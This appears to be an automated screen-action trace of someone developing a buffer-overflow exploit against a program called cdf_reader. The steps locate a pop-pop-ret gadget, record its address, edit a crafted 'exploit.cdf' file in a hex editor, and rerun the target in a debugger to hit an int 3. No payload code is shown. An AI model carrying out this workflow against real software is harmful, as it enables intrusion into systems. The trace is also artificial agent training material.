
Review the disassembly at 62e49df6 showing pop edi, pop ebp, ret and open the window list
scroll(up, 3)

mouse_move(754, 654)

scroll(down, 3)
text(u 62e49df6)

mouse_move(705, 519)

click(560, 27)

Note 'Address of pop-pop-ret' 62e49df7 in Notepad, then switch to exploit.cdf in HxD
click(558, 27)

text(Address of pop p)

click(905, 690)

mouse_move(901, 396)

Restart cdf_reader with .restart so it runs until the int 3 at 0012ffb0
text(.restart)

key(Return)

click(878, 689)
